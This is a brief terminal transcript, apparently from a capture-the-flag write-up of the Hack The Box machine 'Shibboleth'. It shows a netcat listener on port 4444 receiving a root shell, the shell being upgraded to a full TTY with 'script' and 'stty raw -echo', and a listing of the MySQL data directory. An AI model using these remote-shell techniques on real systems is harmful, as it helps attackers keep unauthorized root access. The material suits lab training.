 script /dev/null -c bash
Script started, file is /dev/null
root@shibboleth:/var/lib/mysql# ^Z
[1]+  Stopped                 nc -nlvp 4444
┌─[us-dedivip-1]─[10.10.14.166]─[elfelixio@htb-ulua20d3ae]─[~]
└──╼ [★]$ stty raw -echo; fg
nc -nlvp 4444
             ls
aria_log.00000001  ib_logfile0  multi-master.info   tc.log
aria_log_control   ib_logfile1  mysql               zabbix
debian-10.3.flag   ibdata1      mysql_upgrade_info
ib_buffer_pool     ibtmp1       performance_schema